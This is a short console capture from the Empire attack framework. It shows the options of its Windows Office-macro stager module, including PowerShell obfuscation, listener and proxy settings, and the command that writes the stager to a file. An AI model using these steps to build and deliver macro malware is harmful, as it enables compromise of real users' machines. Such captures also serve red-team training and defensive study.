 (Empire: stager/windows/macro) > info
Name: Macro
Description:
Generates an office macro for Empire, compatible
with office 97-2003, and 2007 file types.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http Listener to generate stager for.
OutFile False /tmp/macro File to output macro to, otherwise
displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\STDIN++\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/macro) > execute
[*] Stager output written out to: /tmp/macro